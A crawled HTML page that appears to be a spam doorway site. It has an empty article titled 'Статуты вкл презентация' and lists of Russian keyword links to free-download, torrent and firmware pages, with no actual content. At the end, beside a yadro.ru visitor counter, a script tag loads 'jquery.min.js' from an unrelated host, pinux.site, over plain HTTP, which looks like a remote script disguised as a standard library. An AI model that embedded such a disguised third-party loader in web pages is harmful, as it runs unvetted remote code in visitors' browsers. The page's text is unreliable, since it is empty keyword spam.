

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://thisabielo.codyiddings.com/bph1-statuty-vkl-prezentaciya.html
body_size: 1853
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Статуты вкл презентация - thisabielo.codyiddings.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">thisabielo.codyiddings.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Статуты вкл презентация</h2>
                            </header>
                            <p></p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="bph1-shahmatnaya-programma-shredder-skachat-besplatno.html">Шахматная программа shredder скачать бесплатно</a></li>
                                <li><a href="bph1-slushat-onlayn-kniga-kak-brosit-kurit.html">Слушать онлайн книга как бросить курить</a></li>
                                <li><a href="bph1-gost-na-saflor.html">Гост на сафлор</a></li>
                                <li><a href="bph1-minusa-romanticheskie.html">Минуса романтические</a></li>
                                <li><a href="bph1-motivy-dlya-irlandskogo-kruzheva-shemy-mk.html">Мотивы для ирландского кружева схемы мк</a></li>
                                <li><a href="bph1-nokia-s7-skachat-drayvera.html">Нокиа с7 скачать драйвера</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="bph1-prestigio-gv5250-proshivka-skachat.html">Prestigio gv5250 прошивка скачать</a></li>
                                            <li><a href="bph1-kak-udalit-rasshirenie-kotoroe-ne-udalyaetsya.html">Как удалить расширение которое не удаляется</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="bph1-obrazec-pretenzii-postavschiku-o-nepostavke-tovara.html">Образец претензии поставщику о непоставке товара</a></li>
                                            <li><a href="bph1-tehnicheskoe-zadanie-prilozhenie.html">Техническое задание приложение</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="bph1-skachat-igry-2006-shutery.html">Скачать игры 2006 шутеры</a></li>
                                            <li><a href="bph1-slim-novinki-skachat.html">Слим новинки скачать</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="bph1-rise-of-incarnates-skachat-torrent-mehaniki.html">Rise of incarnates скачать торрент механики</a></li>
                                            <li><a href="bph1-skachat-klipy-2015-novinki-russkie-cherez-torrent.html">Скачать клипы 2015 новинки русские через торрент</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
